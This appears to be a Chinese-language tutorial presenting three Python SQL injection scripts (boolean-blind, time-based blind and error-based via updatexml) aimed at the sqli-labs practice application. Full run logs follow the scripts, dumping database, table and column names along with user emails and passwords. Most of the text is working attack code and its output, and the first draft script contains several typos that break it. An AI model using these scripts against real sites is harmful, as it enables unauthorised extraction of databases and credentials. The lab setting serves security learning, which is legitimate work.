布尔盲注脚本
跑出数据库名称
分析这个脚本应该有的结构:
1.定义一个变量(输入目标的url)
2.获取数据库长度的函数
3.获取数据库名称的函数
4.主程序的入口
import requests
url="xxxxx"
def get_length():
for i in range(10):
payloasd1="?id=1%27%20and%20(length(database()))%20=%20{}%20-- +".forma(i) #拼接进url进行访问测试,不进行url进行解析的话可能会出现服务器无法解析的情况
#.format(i)是一个字符串方法,将变量i插入到字符串的指定的位置,这里是将i的值填充到字符串中的占位符{}的位置。
print(payload1)
url1=url+payload1
r=requests.get(url1)
if 'you are in' in r.text:
print("数据库的长度为:",i)
break
return i
def get_databasename():
databasename=''
len=get_length()
#遍历操作枚举数据库名
for i in range(1,len+1):
for j in range(32,127):
payload2='?id=1%27%20and%20(ascii(substr((select%20database())%20,{},1)))%20=%20{}%20-- +'.format( i, j)#将循环的i和j的值插入占位符{}的位置
r=requests.get(url+payload2)
if 'You are in'in r.text:
#将ascii码转化为字符
databasename += char(j)
print("字符为:",char(j))
print("数据库名称为",databasename)
#主程序的入口,当直接运行脚本的时候执行get_databasename()函数(作为模块导入的时候不会自动执行
if__name__=='__main__':
get_databasename()
这只是个简单的获取数据库长度和数据库名的脚本,下面是完整的布尔盲注的脚本。
import requests
url = "http://sql/sqli-labs/Less-5/"
def db_length():
print("开始测试数据库名长度")
for i in range(10):
payload = f"?id=1' and length(database())={i}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
print(f"数据库长度为:{i}")
return i
return 0
def db_name():
data_name = ''
db_len = db_length()
for i in range(1, db_len + 1):
for j in range(33, 127):
payload = f"?id=1' and ascii(substr((select database()),{i},1))={j}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
data_name += chr(j)
print(f"字符为:{chr(j)}")
print(f"当前数据库名:{data_name}")
return data_name
def tb_piece(db_name):
print(f"开始测试{db_name}数据库中有几张表.....")
for i in range(100):
payload = f"?id=1' and (select count(table_name) from information_schema.tables where table_schema='{db_name}')={i}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
print(f"{db_name}数据库总共有{i}张表")
return i
return 0
def tb_name(db_name, table_count):
print("开始猜解表名.....")
table_list = []
for i in range(table_count):
# 获取表长度
tb_length = 0
for j in range(1, 20):
payload = f"?id=1' and (select length(table_name) from information_schema.tables where table_schema='{db_name}' limit {i},1)={j}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
tb_length = j
print(f"第{i + 1}张表名的长度为:{tb_length}")
break
# 猜解表名
current_table = ''
if tb_length > 0:
for pos in range(1, tb_length + 1):
for char_code in range(33, 127):
payload = f"?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='{db_name}' limit {i},1),{pos},1))={char_code}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
current_table += chr(char_code)
print(f"当前表名: {current_table}")
break
table_list.append(current_table)
print(f"完成第{i + 1}张表: {current_table}")
print(f"\n{db_name}库下的{table_count}张表:{table_list}\n")
return table_list
def column_num(table_list, db_name):
print("开始猜解每张表的字段数.....")
column_num_list = []
for table in table_list:
for count in range(30):
payload = f"?id=1' and (select count(column_name) from information_schema.columns where table_name='{table}')={count}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
print(f"[+] {table}表有{count}个字段")
column_num_list.append(count)
break
print(f"\n各表字段数:{column_num_list}\n")
return column_num_list
def column_name(table_list, column_num_list, db_name):
print("开始猜解每张表的字段名.....")
column_name_list = []
for idx, table in enumerate(table_list):
print(f"\n{table}表的字段:")
columns = []
for col_num in range(column_num_list[idx]):
col_name = ''
# 先获取字段长度
for length in range(1, 30):
payload = f"?id=1' and (select length(column_name) from information_schema.columns where table_name='{table}' limit {col_num},1)={length}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
# 猜解字段名
for pos in range(1, length + 1):
for char_code in range(33, 127):
payload = f"?id=1' and ascii(substr((select column_name from information_schema.columns where table_name='{table}' limit {col_num},1),{pos},1))={char_code}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
col_name += chr(char_code)
break
columns.append(col_name)
print(col_name)
break
column_name_list.append(columns)
return column_name_list
def dump_data(table_list, column_name_list, db_name):
print(f"开始导出{db_name}库的数据...")
for table_idx, table in enumerate(table_list):
print(f"\n{table}表的数据:")
columns = column_name_list[table_idx]
# 获取记录数
for count in range(100):
payload = f"?id=1' and (select count(*) from {db_name}.{table})={count}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
print(f"共有{count}条记录")
# 获取每条记录
for record in range(count):
record_data = []
for col in columns:
# 获取字段值长度
for length in range(1, 100):
payload = f"?id=1' and (select length({col}) from {db_name}.{table} limit {record},1)={length}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
# 猜解字段值
value = ''
for pos in range(1, length + 1):
for char_code in range(33, 127):
payload = f"?id=1' and ascii(substr((select {col} from {db_name}.{table} limit {record},1),{pos},1))={char_code}--+"
r = requests.get(url + payload)
if 'You are in' in r.text:
value += chr(char_code)
break
record_data.append(value)
break
print(f"第{record + 1}条: {record_data}")
break
if __name__ == '__main__':
db_len = db_length()
current_db = db_name()
table_count = tb_piece(current_db)
tables = tb_name(current_db, table_count)
column_counts = column_num(tables, current_db)
column_names = column_name(tables, column_counts, current_db)
dump_data(tables, column_names, current_db)
下面是脚本运行得到的数据
开始测试数据库名长度
数据库长度为:8
开始测试数据库名长度
数据库长度为:8
字符为:s
当前数据库名:s
字符为:e
当前数据库名:se
字符为:c
当前数据库名:sec
字符为:u
当前数据库名:secu
字符为:r
当前数据库名:secur
字符为:i
当前数据库名:securi
字符为:t
当前数据库名:securit
字符为:y
当前数据库名:security
开始测试security数据库中有几张表.....
security数据库总共有4张表
开始猜解表名.....
第1张表名的长度为:6
当前表名: e
当前表名: em
当前表名: ema
当前表名: emai
当前表名: email
当前表名: emails
完成第1张表: emails
第2张表名的长度为:8
当前表名: r
当前表名: re
当前表名: ref
当前表名: refe
当前表名: refer
当前表名: refere
当前表名: referer
当前表名: referers
完成第2张表: referers
第3张表名的长度为:7
当前表名: u
当前表名: ua
当前表名: uag
当前表名: uage
当前表名: uagen
当前表名: uagent
当前表名: uagents
完成第3张表: uagents
第4张表名的长度为:5
当前表名: u
当前表名: us
当前表名: use
当前表名: user
当前表名: users
完成第4张表: users
security库下的4张表:['emails', 'referers', 'uagents', 'users']
开始猜解每张表的字段数.....
[+] emails表有2个字段
[+] referers表有3个字段
[+] uagents表有4个字段
[+] users表有11个字段
各表字段数:[2, 3, 4, 11]
开始猜解每张表的字段名.....
emails表的字段:
id
email_id
referers表的字段:
id
referer
ip_address
uagents表的字段:
id
uagent
ip_address
username
users表的字段:
id
name
username
password
type
USER
CURRENT_CONNECTIONS
TOTAL_CONNECTIONS
id
username
password
开始导出security库的数据...
emails表的数据:
共有8条记录
第1条: ['1', 'Dumb@dhakkan.com']
第2条: ['2', 'Angel@iloveu.com']
第3条: ['3', 'Dummy@dhakkan.local']
第4条: ['4', 'secure@dhakkan.local']
第5条: ['5', 'stupid@dhakkan.local']
第6条: ['6', 'superman@dhakkan.local']
第7条: ['7', 'batman@dhakkan.local']
第8条: ['8', 'admin@dhakkan.com']
referers表的数据:
共有0条记录
uagents表的数据:
共有0条记录
users表的数据:
共有13条记录
第1条: ['1', 'Dumb', 'Dumb', '1', 'Dumb', 'Dumb']
第2条: ['2', 'Angelina', 'I-kill-you', '2', 'Angelina', 'I-kill-you']
第3条: ['3', 'Dummy', 'p@ssword', '3', 'Dummy', 'p@ssword']
第4条: ['4', 'secure', 'crappy', '4', 'secure', 'crappy']
第5条: ['5', 'stupid', 'stupidity', '5', 'stupid', 'stupidity']
第6条: ['6', 'superman', 'genious', '6', 'superman', 'genious']
第7条: ['7', 'batman', 'mob!le', '7', 'batman', 'mob!le']
第8条: ['8', 'admin', 'admin', '8', 'admin', 'admin']
第9条: ['9', 'admin1', 'admin1', '9', 'admin1', 'admin1']
第10条: ['10', 'admin2', 'admin2', '10', 'admin2', 'admin2']
第11条: ['11', 'admin3', 'admin3', '11', 'admin3', 'admin3']
第12条: ['12', 'dhakkan', 'dumbo', '12', 'dhakkan', 'dumbo']
第13条: ['14', 'admin4', 'admin4', '14', 'admin4', 'admin4']时间盲注脚本
下面是一个比较我认为比较简洁的时间盲注的脚本,本可以根据布尔盲注的脚本简单更改的,但是这种脚本也值得学习,借鉴
import requests
import datetime
url = 'http://sql/sqli-labs/Less-10/'
def database_len():
#获取数据库名称长度
for i in range(1, 20):
payload = f'?id=1" and if(length(database())={i},sleep(3),0)--+'
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
print('数据库长度:', i)
return i
return 0
def database_name(length):
#获取数据库名称
name = ''
for i in range(1, length + 1):
found = False
for j in range(32, 127): # 遍历所有可打印ASCII字符
payload = f'?id=1" and if(ascii(substr(database(),{i},1))={j},sleep(3),0)--+'
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
name += chr(j)
print('当前数据库名:', name)
found = True
break
print('最终数据库名:', name)
return name
def table_name():
#获取所有表名
tables = []
for k in range(0, 5):
name = ''
for i in range(1, 20):
found = False
for j in range(32, 127):
payload = f'?id=1" and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit {k},1),{i},1))={j},sleep(3),0)--+'
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
name += chr(j)
found = True
break
if name:
tables.append(name)
print(f"发现表 {k+1}:", name)
return tables
def column_name(table_name):
#获取指定表的所有列名
columns = []
for k in range(0, 10):
name = ''
for i in range(1, 20):
found = False
for j in range(32, 127):
payload = f'?id=1" and if(ascii(substr((select distinct column_name from information_schema.columns where table_name="{table_name}" and table_schema=database() limit {k},1),{i},1))={j},sleep(3),0)--+'
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
name += chr(j)
found = True
break
if name and name not in columns: #检验列名是否为真,并且是否不存在与columns列表中,避免重复添加相同的列名
columns.append(name)
print(f"表 {table_name} 的列 {k+1}:", name)
return columns
def data(column, table):
#获取指定表的数据
results = []
for k in range(0, 10):
name = ''
for i in range(1, 50):
found = False
for j in range(32, 127):
payload = f'?id=1" and if(ascii(substr((select {column} from {table} limit {k},1),{i},1))={j},sleep(3),0)--+'
time1 = datetime.datetime.now()
r = requests.get(url + payload)
time2 = datetime.datetime.now()
sec = (time2 - time1).seconds
if sec >= 3:
name += chr(j)
found = True
break
if name:
results.append(name)
print(f"表 {table} 的 {column} 数据 {k+1}:", name)
return results
if __name__ == '__main__':
print("开始SQL盲注测试...")
length = database_len()
if length > 0:
db_name = database_name(length)
tables = table_name()
if tables:
for table in tables:
print(f"\n正在获取表 {table} 的列信息...")
columns = column_name(table)
if columns:
for column in columns:
print(f"\n正在获取表 {table} 的列 {column} 的数据...")
data(column, table)
# 最后这一段能够体现出对函数的逐层调用的过程下面是脚本运行的结果
开始SQL盲注测试...
数据库长度: 8
当前数据库名: s
当前数据库名: se
当前数据库名: sec
当前数据库名: secu
当前数据库名: secur
当前数据库名: securi
当前数据库名: securit
当前数据库名: security
最终数据库名: security
发现表 1: emails
发现表 2: referers
发现表 3: uagents
发现表 4: users
正在获取表 emails 的列信息...
表 emails 的列 1: id
表 emails 的列 2: email_id
正在获取表 emails 的列 id 的数据...
表 emails 的 id 数据 1: 1
表 emails 的 id 数据 2: 2
表 emails 的 id 数据 3: 3
表 emails 的 id 数据 4: 4
表 emails 的 id 数据 5: 5
表 emails 的 id 数据 6: 6
表 emails 的 id 数据 7: 7
表 emails 的 id 数据 8: 8
正在获取表 emails 的列 email_id 的数据...
表 emails 的 email_id 数据 1: Dumb@dhakkan.com
表 emails 的 email_id 数据 2: Angel@iloveu.com
表 emails 的 email_id 数据 3: Dummy@dhakkan.local
表 emails 的 email_id 数据 4: secure@dhakkan.local
表 emails 的 email_id 数据 5: stupid@dhakkan.local
表 emails 的 email_id 数据 6: superman@dhakkan.local
表 emails 的 email_id 数据 7: batman@dhakkan.local
表 emails 的 email_id 数据 8: admin@dhakkan.com
正在获取表 referers 的列信息...
表 referers 的列 1: id
表 referers 的列 2: referer
表 referers 的列 3: ip_address
正在获取表 referers 的列 id 的数据...
正在获取表 referers 的列 referer 的数据...
正在获取表 referers 的列 ip_address 的数据...
正在获取表 uagents 的列信息...
表 uagents 的列 1: id
表 uagents 的列 2: uagent
表 uagents 的列 3: ip_address
表 uagents 的列 4: username
正在获取表 uagents 的列 id 的数据...
正在获取表 uagents 的列 uagent 的数据...
正在获取表 uagents 的列 ip_address 的数据...
正在获取表 uagents 的列 username 的数据...
正在获取表 users 的列信息...
表 users 的列 1: id
表 users 的列 2: username
表 users 的列 3: password
正在获取表 users 的列 id 的数据...
表 users 的 id 数据 1: 1
表 users 的 id 数据 2: 2
表 users 的 id 数据 3: 3
表 users 的 id 数据 4: 4
表 users 的 id 数据 5: 5
表 users 的 id 数据 6: 6
表 users 的 id 数据 7: 7
表 users 的 id 数据 8: 8
表 users 的 id 数据 9: 9
表 users 的 id 数据 10: 10
正在获取表 users 的列 username 的数据...
表 users 的 username 数据 1: Dumb
表 users 的 username 数据 2: Angelina
表 users 的 username 数据 3: Dummy
表 users 的 username 数据 4: secure
表 users 的 username 数据 5: stupid
表 users 的 username 数据 6: superman
表 users 的 username 数据 7: batman
表 users 的 username 数据 8: admin
表 users 的 username 数据 9: admin1
表 users 的 username 数据 10: admin2
正在获取表 users 的列 password 的数据...
表 users 的 password 数据 1: Dumb
表 users 的 password 数据 2: I-kill-you
表 users 的 password 数据 3: p@ssword
表 users 的 password 数据 4: crappy
表 users 的 password 数据 5: stupidity
表 users 的 password 数据 6: genious
表 users 的 password 数据 7: mob!le
表 users 的 password 数据 8: admin
表 users 的 password 数据 9: admin1
表 users 的 password 数据 10: admin2
报错注入脚本
import requests
import re
class SQLiExplorer:
def __init__(self): # 初始化类
self.databases = [] # 存储数据库名
self.tables = [] # 存储表名
self.columns = [] # 存储列名
self.data = [] # 存储查询到的数据
self.pattern = re.compile(r'error: \'~(.*?)~\'', re.S) # 正则表达式子从错误数据中提取数据
self.headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36'
} # 伪造HTTP请求头设置
self.base_url = "http://sql/sqli-labs/Less-5/?id=1 '"
self.current_user = None # 存储当前的数据库信息
def send_payload(self, payload): # self表示该方法属于类实例,可以访问类属性和其他方法
"""发送payload并返回响应"""
try:
url = f"{self.base_url}{payload}"
response = requests.get(url, headers=self.headers, timeout=10) # 设置10秒等待,避免无限等待
response.raise_for_status() # 响应的状态的检测,确保只处理成功的响应
return response.text
except requests.exceptions.RequestException as e:
print(f"[!] 请求失败: {e}")
return None
def extract_data(self, html): # html,网页HTML的内容
"""从错误信息中提取数据"""
if not html:
return []
return re.findall(self.pattern, html) # self.pattern 返回所有非重叠匹配的列表
def get_database_count(self):
# 获取数据库的数量
payload = " or updatexml(0,concat(0x7e,(select count(schema_name) from information_schema.schemata),0x7e),1)--+"
html = self.send_payload(payload) # 调用类中的 send_payload 方法发送构造的注入语句,返回服务器响应的HTML的内容
result = self.extract_data(html)
return int(result[0]) if result else 0 # 如果resul存在的话将result数组第一个字符转化为整形,result不存在的话返回0
def get_databases(self):
# 获取所有非系统数据库名
count = self.get_database_count()
print(f"[*] 发现 {count} 个数据库")
for i in range(count):
payload = f" or updatexml(0,concat(0x7e,(select schema_name from information_schema.schemata limit {i},1),0x7e),1)--+"
html = self.send_payload(payload)
db_names = self.extract_data(html)
if db_names:
self.databases.extend(db_names) # 将提取到底的数据库名添加到self.databases的表中
# 过滤常见系统数据库
system_dbs = ['information_schema', 'mysql', 'performance_schema', 'sys']
self.databases = [db for db in self.databases if db not in system_dbs]
# for db in self.databases,遍历 self.databases 列表中的每一个元素(即数据库名),临时变量 db 表示当前遍历的数据库名,保留满足条件的db名
print("[+] 可用数据库列表:", self.databases)
return self.databases
def get_table_count(self, database):
# 获取指定数据库的表的数量
payload = f" or updatexml(0,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema='{database}'),0x7e),1)--+"
html = self.send_payload(payload)
result = self.extract_data(html)
return int(result[0]) if result else 0
def get_tables(self, database):
# 获取指定数据库的所有表名
count = self.get_table_count(database)
print(f"[*] 数据库 {database} 有 {count} 个表")
for i in range(count):
payload = f" or updatexml(0,concat(0x7e,(select table_name from information_schema.tables where table_schema='{database}' limit {i},1),0x7e),1)--+"
html = self.send_payload(payload)
table_names = self.extract_data(html)
if table_names:
self.tables.extend(table_names)
print(f"[+] 数据库 {database} 的表列表:", self.tables)
return self.tables
def get_column_count(self, table):
# 获取指定表的列数量
payload = f" or updatexml(0,concat(0x7e,(select count(column_name) from information_schema.columns where table_name='{table}'),0x7e),1)--+"
html = self.send_payload(payload)
result = self.extract_data(html)
return int(result[0]) if result else 0
def get_columns(self, table):
# 获取指定表的所有列名
count = self.get_column_count(table)
print(f"[*] 表 {table} 有 {count} 个列")
for i in range(count):
payload = f" or updatexml(0,concat(0x7e,(select column_name from information_schema.columns where table_name='{table}' limit {i},1),0x7e),1)--+"
html = self.send_payload(payload)
column_names = self.extract_data(html)
if column_names:
self.columns.extend(column_names)
print(f"[+] 表 {table} 的列列表:", self.columns)
return self.columns
def get_data_count(self, table):
# 获取指定表的数据的行数
payload = f" or updatexml(0,concat(0x7e,(select count(*) from `{table}`),0x7e),1)--+"
html = self.send_payload(payload)
result = self.extract_data(html)
return int(result[0]) if result else 0
def get_data(self, table, columns):
# 获取指定表的数据
count = self.get_data_count(table)
if count == 0:
print(f"[!] 表 {table} 中没有数据或无法访问")
return []
print(f"[*] 表 {table} 有 {count} 行数据")
for i in range(count):
# 获取多列数据,用~分隔
cols = ",".join([f"`{col}`" for col in columns])
payload = f" or updatexml(0,concat(0x7e,(select concat_ws(0x7e,{cols}) from `{table}` limit {i},1),0x7e),1)--+"
html = self.send_payload(payload)
row_data = self.extract_data(html)
if row_data:
self.data.append(row_data[0].split('~'))
if not self.data:
print("[!] 获取数据失败,可能是权限不足或表结构特殊")
return []
print(f"[+] 表 {table} 的数据:")
for row in self.data:
print(" | ".join(row))
return self.data
def interactive_select(options, prompt): #options: 一个列表,包含所有可供选择的选项,prompt: 字符串,显示给用户的提示信息
"""交互式选择菜单"""
print("\n" + prompt)
for i, opt in enumerate(options, 1): #格式化每个选项,使标号123与选项123对应
print(f"{i}. {opt}")
while True:
try:
choice = int(input("请选择(1-{}): ".format(len(options))))
if 1 <= choice <= len(options):
return options[choice - 1]
print("输入无效,请重新选择")
except ValueError:
print("请输入数字")
def main():
explorer = SQLiExplorer()
# 1. 获取所有数据库
explorer.get_databases()
if not explorer.databases:
print("[-] 未发现可用数据库")
return
# 交互式选择数据库
target_db = interactive_select(explorer.databases, "请选择要查询的数据库:")
# 2. 获取选定数据库的所有表
explorer.get_tables(target_db)
if not explorer.tables:
print(f"[-] 数据库 {target_db} 中没有表")
return
# 交互式选择表
target_table = interactive_select(explorer.tables, f"请选择要查询的表(数据库: {target_db}):")
# 3. 获取选定表的所有列
explorer.get_columns(target_table)
if not explorer.columns:
print(f"[-] 表 {target_table} 中没有列")
return
# 选择要查询的列(多选)
print("\n请选择要查询的列(可多选,输入逗号分隔的数字如1,2,3):")
for i, col in enumerate(explorer.columns, 1):
print(f"{i}. {col}")
selected = input("选择列: ").split(',')
selected_columns = [explorer.columns[int(i) - 1] for i in selected if i.isdigit()]
if not selected_columns:
print("[-] 未选择有效列,默认查询前两列")
selected_columns = explorer.columns[:2]
# 4. 获取表数据
explorer.get_data(target_table, selected_columns)
if __name__ == '__main__':
main()
运行结果:
[*] 发现 9 个数据库
[+] 可用数据库列表: ['cc', 'challenges', 'cvcv', 'security', 'sqlii']
请选择要查询的数据库:
1. cc
2. challenges
3. cvcv
4. security
5. sqlii
请选择(1-5): 4
[*] 数据库 security 有 4 个表
[+] 数据库 security 的表列表: ['emails', 'referers', 'uagents', 'users']
请选择要查询的表(数据库: security):
1. emails
2. referers
3. uagents
4. users
请选择(1-4): 4
[*] 表 users 有 11 个列
[+] 表 users 的列列表: ['id', 'name', 'username', 'password', 'type', 'USER', 'CURRENT_CONNECTIONS', 'TOTAL_CONNECTIONS', 'id', 'username', 'password']
请选择要查询的列(可多选,输入逗号分隔的数字如1,2,3):
1. id
2. name
3. username
4. password
5. type
6. USER
7. CURRENT_CONNECTIONS
8. TOTAL_CONNECTIONS
9. id
10. username
11. password
选择列: 3
[*] 表 users 有 13 行数据
[+] 表 users 的数据:
Dumb
Angelina
Dummy
secure
stupid
superman
batman
admin
admin1
admin2
admin3
dhakkan
admin4